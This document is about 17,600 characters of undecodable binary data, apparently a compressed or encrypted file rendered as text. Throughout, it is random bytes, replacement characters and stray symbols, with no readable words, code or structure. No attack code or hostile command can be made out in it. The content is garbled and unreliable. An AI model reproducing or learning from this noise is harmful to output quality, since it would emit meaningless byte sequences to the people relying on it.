 ������*+,-./ !��$%&%".�'=�:12345�0�)6�LJ@MCDE:����Y[Z\_^^��P]WVP:O?F"�`bc-�>gxmx{&�`B ��ad!v�(����(ɡ�du���R<�R>X���`I9+O����N�,A����� ���|�H �W!���4�j����2Р�D+F����M+ҝ�	�[�y�=
	X��/* �J��1:�;������w�9
�Y�<�#vqɞ�+;��ɝ�a�0�þ�����5�r���C�lA��0���o{�<�%����{���0��|��.߇2���A2��f��Zd�>��vߺ�fh����}�O�-Ƭ-;��_�ͧ����dV�I�����k H�r�76urJ`��v�hvHբ�H�@��y� 
��O�Πi��p����(���W���i�H?��y�&`��6���nN������~`+ϼ��V
X�����0�w��|�釞d��@,����m��!-E�k����M�!n�>a.�q��\!���a�ш��m�܆2� 
�﬿�������@�,�+� }� ������� ��D+͒l q���ªʯNM����҆"!"��.�o���Թ�i�I��b�.�^L<����]���>T�٤'p��H�𤫕��I�0<s3R�'!�lb�Yn`�1
S(��Z�1(�D@��"�W�0ѝ��Eq w0�4�lNxI	ʤ� |���0R�#�B��#yM!�d����ԭH��ZyN��B�ֱ������|Y�K�c��;؝S�{ɇj�]�Nr!]���K���Hd��D	Y�}\����╢58
 �%	*�IV�eV�U<L��=��C$@	�zdS�	P6T0%#��'5�j쾶@X�Cq$��1��z��'�F��X��HZ�2��Ba		�1�#��0E'+C� ��:f-xf�b*Erx��GW6�f��j��6:�wggfq��g'}���2�C�g0mW+���� �`Jt{�MZ%�T8���@=�DیP��7��e	CrU|߬9mD��,�"P?�̄�˨В��WEc����0�ǁ�Ǒ\T��`�:ѩ��̇�8K�zxZ�Vz�/���
�Č�)�܅؛X�_�h_�-����tT>+O�J)�v��bے��� �vÙ��j�p ��٦k��Ьq������T����X�4�:�z�	-� 5���{��������w���*��Aq��l[vx�m��,@�2N��Ez���Z��YA󅪅�à�����ˤ���@O���������	�B�l;�ѹ�]̶�"=ԓo�IN�L�*)+�T�>���.0�a*��:4윍]a��j-ꯙoKMY�XZ����[.����K�d*�5 �����Uz�#D�u�؈�<�]��ͣA�f
�}���(��x��i��x:��A��Ǉ"H <�b��2[�p|/.t�u��*�jwhړr�޼[�|؉F�O7�F.��͛a���~[#&T�ZH^�\���U���"D$j�/��C΢��Y��S��1�\��}#u�����,�U���,N����}X����[}&���{�����<&?x���C�Ol]�����C��:���k���^Sj�*<��#Xv(����9N&���Ub���}������>Z���O�Vz�=��'a���y25x'�o�WrR6pE'�CWvr7��8��h��pH��8
�Dh���Xt)w�� V���6���ځ�1 x��j��L��-#��`$M��M���j��%td�����D���EYב`�%���:�<�4��Q��i˛�ߎ^�l��T�4^>/sodj��榻T��.�Kt/���g���e�����"����:�*�F����i�A�}n@v����
F�N /�Rn1�VB�.��j�8G���n��G���*�i$qY��<R����%�� �b;�
Yb�����r. ���wRɗ�ZX���c��GʑA�����K���!���C�����^:r���3�Z&܇"u�U�S�VG�/��b�Gv�>6O���Td�<3k�k�����Կ�g�#OV*��(Mk��S��;�Ru ��bi����I���sm���6��b�4���@O��}#Q8�)���׺.:�Ւ.����X�-]>X�� �3k�D�2u���sXO��CN�&�����K&2��U����M5�bmR�F��J��Q�S�eO�M;�w:#uA[�*5p��B�(\ϯ"|0�]eݷ�n�`�h^_��X�CQ'%-ט{���� )� �#W�L��Ӌj�A7<4��a����f��kE)T(�Ut���U��0`�]�����.0��X�/��u�e�as�;uo��0?�p�<@�J�B����@?���=km���hv�9��о�ڼ�7��ݸ�J߭1��<��		�/����&���8�Z�Z�/x�����?�2���\���M��޼]���.��� �hw���;_�ti	j۷ҫ
����9n�7O¢@�����܊���	x�	 ��<����
�ڵ��Ђ��TO�Ū����`?
�\��߶�K���`�� �L�?�9�2o��� .�J�-�	�`�(�=�Ĥ������X���P��� w�  mO &/�m����b���j^ а��G?P��@ԍM���Z� 0�(��#��_M��������Lζ?̈́��&N��ׯ�����w�N��~�n�p�7�������Y�h��i�B,�orj�L�� ���ΎA��	::�[�M��ͪ�[z�O�����t0�?������������Ӯ�e@�g�ۓ�/ڢ�}�Q�v`��94���m  ��b�� �����.H�(q��i�>H�=ȁ�83��k��һG��n�;���Q������́�q���=@V]�Dm�r��������ЭK ����4>����w���3������q��j��a����:Z���;`(���O/7�\����\����n�>a鴯�?1�� f�0m���C���)A�z�X����y�,�`��'���N!�ϐ�J��	S�(�>
���X�Ϥ�ȭ�߷�E��=��iJyL�2[�\�`a�FA�V��������2���/-!�d�ӊbC0�謢�X��:�İ�����<�))��kQw)�]�(1�eq�\�l�j߭���0;�М,��)���\n���ǨB���V@ԷH�O�*�����B�m���3�$��R�w����΋���T�v�l��S{3�* ���|-vY�]��ڲ�%�(�v�r)Q-I�穞 Ǣ�� ��p��|*J9�h(	 :-#������HA/��m�r�z��`Q)4�
����,GN�*�����q!s���
x�2L�eAwd��Y#A_B�4+�*r���%q� b!��W���(�(��-��o�r��٪孻�Y�Fz�q[��?��BH�9aB��
+7�9D trP颓 �r�o�+$�;o���-rO��P�����1��2;H����D$!�D1�̣�3#^�p"'�C�b�<F�,Ͱ���& �O�?(=J��@>��2
�۷��~:�2��"��/�
�����:��8<�z����Z3���&S��9陞#�w�@	�<	��S�*�S<ѹ��x+	K?i�t��N�t.��R�S21���!%�-�Z9-t�/ˋ?*�1ca��I8�<���ں��#3x�4���'�S�S?�''<2C1��#��s��`�S8{�.m�	̟��Q�$d�>����&�z>/���#�Q���'��߫�5�>40��wI�1z8#C6�<E�0��.��5eb���-�b�19ʋ(O9�Z�H��ЀT�j�>������� b��7�)2c��Ze�#S���;�D15��J�I'&	�q�3����r3�`�S9�����T��In�w�1������$IԿ�>�դ�$a��Q3邟�q+��4
Z!&-�t��xNM����{O��.
$!����$2
��7Ң�O�C���t�y�8�D�41�:úIQ�BСMH�б!J��.ޣ��4�cA�	�QvhK;��;�ѱ��Է2�Њ�	���q�����������������w�
�����((��� ./ !���&'89:;<=>?01234567HI;-"MN�JBCDEFGXY<LO]!ZQRSTUV9\^j�Wno`ab'�kf
mcz{|}5igNA~tuv|�z�s�8(��e��k�8)K6����9*M�p���������`�����M��Z�&��,�Ilό3v8$������`�dJA6P�=o*�ʝ�z�x9�]#�;�!Cч��H��X�р�#؄ѹw�5�X'-.�"�`�S7ׁ���&���5pGQ7����ަh�]���g)�p�z�1<�3ͤd鷾�N��XOQ;�G�38����&=���G�e8�	1{o�C�L}���p�=�oF[r�6U���!�v����MZ�4ﷺ:�*�v Q77�w ~�ZO�]�/��Mu���9�������/D���g �� �_������^ѿ
ԭ�M^���p���� ��M �ע�N��Z�! �ܤ�-�	'0�w;�>������&����OX �� :���_�<p��"�`��"��j����^�oچ�/�!�����M���z��k9l�
��>�� ��/���a�^@�D�5A�-.�:�`��dU#{�x�������"��.�(����-N�B�2~b!��z�J;v��%n�,�J�b.�2"��^��?��4�j#�})��/ŚӃ!�L\O�*"f<��cjc�}��*z:� -�b�W��.ܺ�����w���@�̭�@2Ae�'�������0&�� e�	���R�W���=B	�9��	��N��,�t�+ˋ_ /W���ܫ�
$:�H�E�'�6m�����R7�<��H�D�U��~�	E�?�1���6E����c!Ou�2c8zֲ�Q�0�>Z�a$�t)�������8`�hyV�h)˝Kb#Ӗ�3�y#��v�J+$/��2��R(���o�1�?�*�2Kz=2tz�� �	�R]KAp࢚��aU3א1w����y����?�s8��	s���`Yu���-�2�]�W��}4M���ӤĎ6��x:I�� O"����>�"P���D��ۚ�x�ёR;���$-��l��p����Q��촀H&���r�{���칾(݄���ݫ�%���Qhe	�)z����y�LИ�&ҸXГ�䮐L�:M͞W�nۉnD絑LC�F ��B� +���8Q�Ѳ	(��$���I�+f�?���� j�+"�@I�wgPkpOȮ� ���^"��n�>�*��σ�b쬌s�`�K����L,x��� L�\k�s��A�/�½�-�f��9m��� � ��4i��>8پ�jCƐ����S��k1�ؾ`��K{�{L��X�Jq��񀓽x쳪���Ȋ��H�U�=�֜J�Mt�� ~���n�GLA�1#�qz��<+��,k,2�述��ḃyD�;p������?��(�a�w�k��Q(���i�]��,��)Aw� �ϼ����*�%ٰa.A�ȇ��MwH0.'h��hi^P�؊2
�O{ip�9�5֜��emOz�zu��QY��U�N�t=�A�M�l������=᝞a0��~���Ql����{�Ҽ�9&xa�$��մ-�y�����Y"�ݞZ3#�qQ�a:�)B���+�5*'�RУ�ʴ�u�L�]b�Д�3d��Ib�]f�,��F�ۦ@���י��\Ƨ>2}Y�'3�P������;�;O��΄
&�c*'t%�9jw�鱀H��-ef��`�3����X9[M�,z����������z� %��C�[�B!��!�R�8M���}��b.^2�� Ǚmd�C�m\͍���u�NC�_B�1p���[��9�վ�=$�]���D�)���9�q{�-�����yG����&x�B\V~��>#�e���6����1Q58AQ�����]�t�7B\Ե��iH�N<�a�w_�ˉﳺ�V���,#j8��U=�� ���6�Gÿwۻ���%����&(X�!h����U�ˬ,!���@Ӡ�6�����J�_
T9��E�S���?��۞ ��R���'3>Ɂ�<UXz��iZ9��rTP��¼�0���������9�(kD�Xԑ�������tm��C��{��n�G1F	{stos��X�|�|4`���}J|.�ua�2\/������0�^9&}&�ucӇ3_M�~95d�3RG6~<;ue��So��2C5f�73V]�}#sug�4h��pwJ�vx �4j�GpN�vy4^�qB�vzG4n�GqK5{(�5`��rZ�v{.�5b�Gr^s�}&5d��sMK6~0G5f��sUsvHO�g�tj�7xK�u��؈ʜ�q��{������Z��|��ɜ(r_w�z#�uOWH�m���Y�lo�zD�M��7v�,Wx��j{��Kה��O��
O�M�����y�v��e��� �o�u�	�
k�	�]�	�	"��go� ��`��@��/؈��С�	O
jh	�wM'�
����������
������	�`�������@���	
^������@
�� ����gh
>o������Ѐ���P� g�M���߯�
(kH�� 
j����
��r��x	.(	 ��@�p�����F�/���� 
�	`��
�������_ O��0>@��P Hb��P �7p�"�B�G �G�C �(��A`�Q�P/�(w	�Ѐ_]�<�0 _ X�n�e�{0	y`�E��� �[��0 q��� p��L �s0�`S`�m�f�dt0*�*�	�Y� O���@uP�60��g��`�����1�!���p�������!��X���q�q
����� H������?�a��q߈�Q�Q�� �!ߡ���������!&@0�2�a�r ��w 1��1�������@���ڱ�?�� �q��!��Y0�;��������အ�!S �0wa*�-�
~�JQ�W �?aU�W��(�i�����7р�����a�h:!�P��X��C�	� ea/��QǑ�1�t�Y���8�����,Q�p��q�A��a/��)H�.��� #��w)������k���oa����"(H���q��,ZQ��!(��,�B+�".�3 x��,���b-�-o)�",�2+�V�)�>q.ߢ)�r)��.�2)�b+��/�
���q���� ��(��)
�+ʡ.D  m���1��	�"�`�"�2�����"��h��+LQ"�` Q��B 2�r�$Ԓ-�!bLҀ��-������"p�"�"����%.(wv�`q������.Hrb�Ub%�p+]�/4��rDq�9�(	�/�/e-/��ݐ"Q�&��=Q h�j� dr Br'A�.�.P8'BG/l�9��%�A,�28W-?\��sbT0TaM��b��c*�9�b�#�B��$fq�s;��,��<�‹B�3	���$�	�i=�����/�s=�3�<n�ɘ>��>._=�>�S>?��s��c>��?���?�3?�>�B?S>�s"	�0_o?�K;3w0�?�=�1N0s��1��1S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��JÊ��J��J�2��J�ċ����K��K��w���2���4K����������K/�K�xK�%hK⃈��L�xL�t��XK��M���4M������M�$�%#L����N�N�4N攉������TN��Oഌ>���QO�D����N�h��Ċ�H�T	����D2[�HM$��A��3TM]XK�h@̨��dA�L$�̘A#�A$2�Ċ+�3��B�N��C��C"DB8��C�B9s��(Ck��^��1$LNhK62&TBKt@:�D@����E �NQ$w���E �EJ�D9�DF�S$�F@�F/�%�xBZ�D��3�F�ڈ��ed�nĀx�2z�Gk�G=#G�����xEk��.�X-�G��D��3ňYfXX�aFqHG �Y,�Y\�Z$3Y�%F�ŀ�5Zg艫U
)�[��[��[�[�5[���Y�(Y�UY�u�5�Հ��L�x\ؕ]ڵ]��]��Lx\��D�52�ա�半\�����^O��Z�X^�u^��_��_�X�ȥ^���_�U��U��]�e_�P�P �w_�_:��������e$�u��XD!؈ň��xQ(U��@P�Z�R��XQ�\&Q8����N�uR>�S0�S23�(Հ�hK��Q��[KeQhQǥ��S�E2�T*�O�55�7]��HP�$���RAu�M�F�^#�PO�[�L]�5_URj��y��i��S�g] HR`e3�S�5}ՀQ5L�eW�E��hK�b�S�Qe�2��WjHV�Ԉ�Ui�vi�ViU%3�T{�W�uVm�s���fi�QB%wT�&>�X��VU�6V�溹�j4E�_�����R��j�R�Vl����V=����?�63�_����&W(�Y� T�m��]�Tt%���m�l0m
xl
xUueR�悅֍
��Vo�vofo�fX"(ov�` 6`�$���k�m�6m
xE��oK@P�R��^�f���n�b`�Ƥ��j�M5Z�֍���_�m�!l�b�uj�&M,�0/3d�l��j'���d�l��o�c c�dd�fc�e&�d��d�vZE6woq��ve�eSވe�J�^քm�e�3j�Q�gue�%e�Z�vfko�6ff�igVfpDd�\i�d��c��n/�x6f�Q�yk�72rvF��M�%d
xx}�ynF��'n��^�M��3�g��gy �c�&FRU�����&�O#elK�|��b�Uz�zj�{wo�c�z�7Q2�}�g`��K�gS�w*3�7�чn��lIuO����o�72�Mo��&RՇd�ׅ��{ hT�k�'T�e�7~"���7w}xc�xNXQ�V�vp�eFtva��~q�!|f�p�a�p�gq�f|��E�_|�Xd(�Tg�b��yݨr��p?�!���g��V�'�
�i��}g{,7p.G�z�r�VW^�t�sk�{�y?Gtvtp��Y���T�xr�HxpUtr�s(~nVK[Fzi����^��Vy���
�� 
��� �������*�*
��� '89��&����:!'�
�'3*H6B(6w3J��4 "$�&CRS<OTDWj/@mCE:��-�,N#%a~6V>5a�l
QXu=F��Y�"�5	��mk�f���~F�`��/��訤m��3�ۢ��7�w����G�� �v�q��4��
!:��ĝg}�eX�Ǚi�,���{�*jK;�L+V�#%H���1�b���Rƍ����C�'�A��#<�?���5�Q�g����Ye1���*��^40��$K�/vz�_�NYh��!�/l���
n|NY�oL �w�X���,R�V���;X��� w�e�p�$L2�|\����f ��L__y	:!�o�^�Ƕ{*w�#V�'.6�-�3;�T -9�G7w�qL�ס�ěC���kW
��M��Y�h�N���`U��n�߸,o�����K�. �q�j��6���F���-A������*U���XLգ�!,�e��U�Ρm���m��!m��am��n��n�.!n�>an�N�o�^�o�na.�xa/m|��r��j�w�`*���+Ͼ@�+����Ν.��(��ƒ)v�`���_���I�[�>A� 6Y�V�/"�!5�߆8Ю���2�ǩ�c�:2�c'����A�����S�*�qr8���������?��G�e�[� �#x�U�$��^	j���/ɤ��$x��ђ��C��4T�o<��>�6r���N����Hy��C��JO����&��Kd3!�lX4 	���QR�7|v�CI���D7�&����3R���9Bew����=ęNR�Г�Ë�*��曭�+}^��~������|hdFh�W_���<��K4���K}���ߺ{K�.?7�s5z�Z���Q>i�ߩf��Z��ا��a����m��np�p��uBa���[.Fƙg�8>@�Y%z���&�W�M1x
�=7&|�B�j�7�R5�gVi9}�|x#�XC4_��qۍz�o�j��Vm}_:{��,�� �(�z��i�(��)�h!��j�Ei��9�@�~h�Ƥ���w��!�C_���x����!�[D�I��'��+���?4��j�Z�Ƭ�ۙ��fPm�����	��K�}�L�X@�K��j��|S�M~
I�h��f`�&����0Y艕L��L�����[��X��Nu�KM���]�/�N'i����k!�p�н�����K&-�ǑV3��NdG���FN
PK�6k��LÓ�Y@�-��̃[�Į9��S��u�7�@�:U�1��Ԍ�v�:��꒪�ժ��A ��w"����� qڭ)|��r�f,���(�AT*��+��x���
\��4QM�[�!�ӛG[��� (ĸ1��I�Vb�p<��M��?J��~y�lĘ�+�fl,X����B���������}����-�=Y��{���b����*��mW|���|+�oJ�����[�������*�ML/�S�:r�Q(��Z��PO���2��N�!Խ�H���!�J��Sk���E��S*߷�@I-֋!9w��u�_ܽ4�dr�L&2����|E�>9�`�����:d|�����z��~���.��0��R���G�����:m ��-"�:�[�Lx����]#Y�$���A��}�^�4�����So)�� ���ߣK]_���'��.!�PR	a�ɔ1�9�h	���b����9D�&����yDC�ж�J�FbrPr�	߃9 �5���-�&��oV���yJ���k<��SASp�(��O�Fy�
��lj$���w�N������.	U�*���c�Ոb+W�~�u�5� f
Ǟ;�V�KH�/�<.�0b_�_��`�Z ?�[/N���F����[�C&�Q�%!1>��M��ţ ���<��2F����4��d�(~L�O]��@��ŋ*���j=�6�5��F�˒5� �`�Ӥ���R ϸ���[g�os��Ⱦ;x�rq�?8�|������:1yҎD�]F��-�ꛏ$E��8'>���t�k[���H#wnu��`u�9�YL��Y�vL�)T����>&z�b�G�9�*�\d?n�s��cQ�,y�3)�OA�;JÐ��������o�����bg0U�?��Վ��~r��H��H������F2^	�}���c��t8˶�_QO�����6�]�Fo�uLRQFf����rc�@��]V�3���2����*��<j����yo�7fA׊�I2##Ֆ�<���N���,V��+��0�fJ1�_�!�oc?�hYf>Xlu��%dwW�_�1&=�fs�����w��+��P���i_�5eM[<*�"[�DIS���I�7�>;z�5�fŎ��-���J�{P-�`�$E7�F���0��A�𱋆�Ϛ��(���+�p�ao����J��g_����SK�J��'�ދ������
&�� �>���:�������a���`̘0�п.+�Uh��P��y��ߓ���G{��R?
���
����
�	Ƈ ������еs��.�P^�I��P؞������w̷�ʽp�3ܟ�	��������ﺿ��&�	�����iėϬy��
:�M�,í0�P��������u\ޢ}�6��U;����p�`���>�� PO1i�+�=���Ɵ������O�\�o�en��^�0�)����ۘ�C|���Z��S>�.�� ��ۏ�������%Yr�	���ⶀ�B��M@�X��h���ٮ��2��s/��b0�mpÏ �	��<�|���	a�֙���Nm����B�ȃ!�:nB������Nm�����'��K���r����ƀѻ���$�ȵa���(>�����������������S����k���x���U�b0��n����1��A+z�	���q�������&�H�.�����w�
 ��),*/ !"#$%&'8��;<=���8�=5;��12KLMNO@A�0B�D�IG^_PQR_�HSY�]Smno`@����dfegzyy��{xrq{J/i q��8(Id�t���������(�����T 9�O���ʬJ2��*ԡm�Nݬ���o&������@8،��舝�� Y*�3��B|��,��t@�:"]��ڢ���F��)}�_����ޘ�ow��5��A:B��X����ϳ[=��_T1��t	�\I�����N_�	Y�v�0T�@��+�z-���q��n����2�����QE3?gWH���40y����)�r�_?�E^،�`���^�?yghK�W��ImEψ+���¸����5�����[F֟�z�����A)���g�JO�Y	������Ϙ�v� i�v�(��������Y�����I^�_	8�_i��pi��2J�i >��p�l��a*w����IIp�����ol +��z ��˞�.���n�.!n�������@�����o5U���Jϛ<a��F�`��޸b�+���,�B H�.���܉�Z/,��!.A��>��n�r�6�:����im�J�ɇ�~(�H�E!@��b�v�!,)~�M;\�Sd&���$�Db�3zb�&�R�;���ƞ�f��̣�1���T�� �� @ϒ"3�9sJ��[��8�o��|Z�gL�n3@w%����g�
9���\&�	Bc�L��$���z9�2�z��;*@ .���OM�Xx���Z̛��ռYί|Zϗ��BP&���q&��8;���j�<� )���ͺԁ�I=�ńJ�3�}TN�@C	�=+�WE�&�;�x���;��懋W!Xe0��{��W�}M��6 m[�fq��
�Y,��Y�ZoE�/:��Of�lc�=C�/#�o1~fsgH����4���gj���j24�dX����k28O[Msy��a��!k"Bwm�J��Fc�5d[��u4R3��t��D;D���r��|gww�dWuv6�g��Rr`^�de��mj�Gv��ol����(��`�0��	�(��,I�-i��
W$��7����@x���X��@x������ʙv		�K��H��'c�����؜��N�]ﭖ������sX��nh�$j�d�� �$F��#J����V% 
i��\x��8 ��ryt��6 ���8�[��,������ivl ������ ��'���w˲dH���Bڞj�U�,\@ (�=y��+���y�z��n
@��v�x,T�|
� :@�l�������Z���Ѳ��(,C6OE�i�|,��QA�h��(TʏA��*�!ԭ�3�*��{���)~AG��$��x���i�I,�$�D̀;���Ƀ�QF�
��	�=����P|о�<,�5���1��ZM�������*��c$ ͧbO���+%b %�����_�ý!$.�-Y�̤�IX�2��wB	�?B۷nh��5�C���
���[�.+�}���-r^�X|��ݍ��PO%f��-���'��D�������y!��L�*�c�f� 4���( �wrFH�>�5SD#���%[���y��(����ݷ��E2��爣�o!�b�����1�X�6~�%�j�c�B����& �3x4�#.�Ά<8S�$]��S'��7���0N�D곧O����������?���;mK����'s�y�̝�(B����X����>]uFw��򓫐{��6��a"vF�05=]�2�q�
I�%թ�k�_*��	�턣�L�N����1���"���Y�2����͖�q��Xa��S�6iA����m�q����N	}�l΀C@�֥�Tl��?�~�i$B��/*S���=>g�A↍���<V�3�������1C�^�����QA�&��EaƷrCk�x����T�I� ����	a(љ���/e4]��rE@<��֤aG�r�(�� �����]ÎQ)�w����*�N6d'�UF��2R�vṍ9]��s_I���V�0���Ÿ>;ɟ�s�3B��$�������#v��J�6��������'����4�mE�<'Uj��q��>h��X�N}Ey�{3Gh��N��	�
h�ѫ�����7����ޑStnRF�Oc>oe�+��|_���;�]�_�Y߆��3tY�q�ءБ��|����{��j౤Ƽ�b�=Y�	|˛�i�/'[St�!�j�E9�iUQ���o��A I1w�����(fX13d�?a��pN������@H��x(�'1�Ipo�S+�$g��}B�j#�n3�!����|�4c�'C�a�fG�?f�ie^�����P�g�1�1�H.;y����	~x�fa�Nts=�v�sFF��r���_Gv{�����Ƀ�uBS>/iu��Czk�������a�ƀ�0�P�p���%���W��u��w�h�S�����
�i�<	e��@	8Ѣ���� �����Nw
�0�~�p���WN���z�ٝ?��<�el��ؐ�^���֭�t�=��^��e�
Ҩ�����E�-����Ԭ�Tm�vO������0� �0�A|
�`����^ѧ�� ��p�@���
Qm��� ���@͵pۈ�����"0
�P ��` ��p�� ���&@�$pP�P��@������j�����P�2mH��K @?�)���_�����p�w�n�^ RЁ�� T����|�a M�О�+�2�������������*���A�ᶘ��q/�����!����1�р ��E�Ս@|��ݸ�<��+�.�O����Kހ3���������/߁�+�k�Ư�J��!���!�Ql�'�Ƹ��h�f{��Z�������iz��q�龀E�Y�������j����(��1�Q�!_>ђ����Q�1�!w��������Q�-�������qo����h���J.aّc �Q����1*�Ȅ�UHō��8*
�Q��J_�n�[]����-�F�5�X�l��x-�M�ú��<�l����߫��1��=�_Ú�@��\Ea/�� �İ M0�� FcZ�`����!�6��������)h���r��A"�����®�{� � �.�������b���	c]��]k!��w���� ������)y�n�*��_������b;�'q�;!�z�"�5����-�)�������,���E�����qt ���b���+w<�C�(��m�.h+ o�g����[���".��=�!� M ��-�O�-費򢀆"\���E�)x��q+ 2)�l��1).",?2;�!�p���<����i�J����)¤O��{Z$�(-�Ԣ �����aq�XB���ow����R)������h�1R&.1�
E�,h2X�N-UrQ<'w�"�<�/+�1�߽&�)9"�Dh(RL�U��f�9�A0�!�R[���9��(Y��hb�G��Z�̸1��8#�����,�%��A�,���|�ʢϞ�˓���u�3<�b9�q�(B��gZ�v>��Y'��8h'h=��8��:�L�9>8,����+Q(J�<��<�C�/<��'�s�����C���:ꁠ�0j'�S=�:J�w���j���&���^�:��C<�!�9��?�c<M8?�k��#�bz��µ��0�S��g*���ָ��S���#*����n��\1��
 1?�s+bZ?��-4��>�X���3���G�"G=�1S����~<8L��U[����L�?�?=ݔ31zCB�2�J?.��u��c�5V�0�3��s=��)���}5�?3���7C��c�7��M|T0��X&}Ä,���ܬ�n;K
�vc�_s�=�%�;4u�>$}0��6��w��À�1���2��7�(h=�������J��ȞB�Q53����=ӹ0�D�����S5'�ĩKL�V�'�s�\>*?%n�*m�+Z4��L\;����y'��M!�M�M�D3 ���퉆8�j(�RM����N��#Q�ĕX���A׼A?�*9��r@��d�/�'���d?�����;������9$�	��t'BM%���N�C7$#_�7|�Bg��L4�C�B$kL5QB<���+%��� ^�]$���2w��K��`�5�F���clKMd��q�s�-�Hˁ��%'��L�g)�k$ S/88rG�xE�aA`Xe"��uAf��;"�{䞘R�~�HY��y5�諧$�_��)c���X�u@�DIf$/��Y���,�fZ��"={L�����=����[��j��t��/��_Z�K�����.��[>�e��̃��Z�\��E��B]���@'8N�I��%��UX�U<$��v���2a]�/.�Ӷ��	e%�Q������w3�ӑ�|^�{5I;�Q��_�9� D6=Y�0)D�DB�>5Z�Dd��$�K���\,u�u�S<u�<U��Q�5S��_�5�"��(E_*��R�G�����3+M�-����w4@XE��2UU�U�gd٧T�K5��IQ��G��.ZRVF��R�:)��\+Q"�!^��h�#4uWV4��PLTd�5)�VX⺃�@�VL�����xGV��Y�Q(W*kBS��h����b��[���D�T0sV�1�"SV��w�A��mQ����85�YNW���l���1�-j����Mi���yh�nzi�V�R������\8mi��l��l5�7e�簾��^�Cj�S�I�;gUVeT��".�뺝%ÎfE�&T�n��`.����DEQ5Z$���R����h��ުjQ�ő�;)ۓ	��U5#)�����\�v�`�VY���ݶ:��B6�Z���Lku�8j�S- �ѫ������������68����i�QD����)�Z6`6e$Fw<�����"��_�[�%dh�f�n��!V ~o��V�������o���j��!g�l+*��#�@�����x����Reɶ�R!0�zo:6Y����O����W���hfmc�D2��dm�$�э�B�Ɔ@���w�����̞]V���Meȧl�J��y��|ϴHj�Sa+����0�3�J�?�:���u+��uz�{��φ��/�̫Ȳ7{��E�|��j��h��|�;�k�O�+���}�g�d�?��Dxwb͋���)%p��{��#~:�B��[�x{�'S��|m:c��]��$'ƬD��+"TzQ��gjQ�˫{�s;�3TTV����q"��\]�g~���a�܆r�xA�a����FT �q�qQ�6t�;#��u\MvF�7F�&s�l�ac6GX~d�'�J�tK�N�t��y�qaC$�ot̊��ݍ� ��ፍ���� ���
����, �-����-���&!��9-�>�8?.=�HIK���EwFGXYZ[D]\_^QPSR�O4ݞ-h
5� �j9xc%,b mK5!eV�b͸��p�� Z#��q�/�� ?�����B�k�:l���q��%�c������.
�m+������,Y`%�-�Z��⩶������O ��n#"�ŨGua��C;�["�3G	E�m��$]L����5uKO)S�f��?��,,l:u���).�P���Z�ᡶй�'ɽmr/z�;�#��;8m4�a�M3G %N̋�l?[dA����ஹ3����(¬�8{�)e�G�q�܍5�_�ٛ��pC�\+/&ma\+4j��v����+���� ָ�)���������m��b��T���>ѩ�
(�c�_\�7@ϕ	�Am��+�j�y��	\���J�j��Ɛ�N+ó�]븷߫�&먈�q���������I���󈈏w�
 �()*+,)�� !"��-�":���&'01234���?5�HKLBCD'GGN�X]A(�O�_EVWh��lmno`���afa>�-Q�ziq��tuvw��b���Z��d��@xW���̐aO��,�L قO��`�,M�m����+��aȌ+.E��F�;�Ǖ��N$��܉��
2Ll����\�2�N�͂��5� L�& �������΢�	���w�ѽ<�f(>��u���&֢�h��s8���љ���y�����&���i����.c���Oqnr$ ��-�p�ś��ZH�>c��a@3�����D&��?>����xj�T��QW�S��Ԙ�8�"�%���G'� ���`[#�G65s����sfg3 K��	u���:��h	�**E�r�����(�T�Kϒ,�i�x����pω�����. ��&0* '	 P��k� ���	���J�޼i��"�1Ew���`�ضql�d� ��]�I^�am��A+��
������� +��|�I
H� �
�n,�u͊ mAʦ`���i���@@������r�*��b�*���)(?S-xY�ʒB*������Z!/(   ����d_��� &��hxٗ����m;XZ� % h��~��=C�����A.��'L��dJXf3fN���Сe>�ڢ�>[��$j��&,݈`g���T.�sEJ�rb�r��wR�D���a�I�%N�j d�}�do$,|�e�pR��Ot~�`�$�O������|�	Ẋ��Y����%�j:�{��MK"�>�sc���e}_��%����z����z/�z�G�%`D��&2?&�O,��A4�%�,1|����L�pU�U3B�#�����jl@ixU����R�)_���#��g<��p��2�����)(o���,c�%ֱ��E�dD>f>f��ż80�r��IB�z�7&�z��'�w{�6�'RǦ��������t
\�3q((?+p��3��{��H��X'��udO�t�j�s3wR�"q����(P��������{����A�)r�s �Hz�g�)���=���lSN�����Ί��˩�\$���f�Ljd W�J��d���oK�(O�~
�~�>�����t�'2�N�
���`�:�S�g�`�ߩ�LE�-C��.��� ��qh�OXq �Lw�����쌞�y%�*�x�Zr�L�OY�w܌���t`�����ku��&�����H�op�]��)LB��!��29�3��%π���ݠ0������0�QH�}L��Kk=�m&�������w��ְ;��� Aؕ��H�D��!��j*y�o�U��}J��L����M¢�����<@��rdٟ�Q- �2�h����! X�<e���k�E�>��Bz�q�Ȫ�s4]��٩�}{̬\�ǰ���x��OCz��L<j�A!�ǰ#/�~�����!xwӢۥ!3��}#����'l��g/#4bꀜ������k���#�� �UpN�E�����xR3�="�L�O\ߨ�K�������?~�:�-���6�������*�}(J�5����>�9*c�E�p�B6
�VP�RT8~���G���G煻Ϝ�O}���	Q��:0����?S���{�H�٬A�f�. ��S|���U����`_;0�"��vr7um'X=W�f��8
�Dh��pI�8w��i��pJ�F8�Di��pK��9 ��j�pL�ƹ�#�KQ�к���U�D�N+ք�4��E���۲�'��?:�@z�4�R��f�/�k+��� ��\�	��#�;t6t�L��ͽ�@�[��#�WiV��iZ��q����o����O��9��@��L�?��6�T�#Nu��f�E�۲ȃJ�s��F�h���EV-uD�s�g\�S�Xޥ<͇��fb��W���_F�[:�aܳ��>���F����O�A����w6��$Q19=�����_ƫ C�ю�PLV�~5@ĤsX�+���cr�}��g�&�UV��%K=ٓ"�n�G�G��>U�<�8�����S!J�61�ʟ�A�g#���j����+8T�<G�o���ng��T/��?��,��'������o7��16F�<�SWj��p��C	#8��:H;�~����o�|6D�{VR��&�cӣ�~����%�^��m/[��Ɛ�hYX�6x�<��y�S�F�w?ߟi�E��Dv?��Q[W�`����4z:2�Nb�<�]��@-@��nZN�WS���Yۈ�_x�����q0'� �Z�U�F��V��+�zo���i���k������m&gYd��&���]�_ +�a��]�SnE��� �8WҮE�j뒐��kz%#�#4>�4�|:c?����e_�3�������z�^�{����D+�EH�i﫥���
�//��0���F���mȔ��h���:���P[����\�vow� ��ˬ��V����ԛ��L��o�Jm��ɯ����-��l�	D	���ڛ���2	����TZ��mԵX��
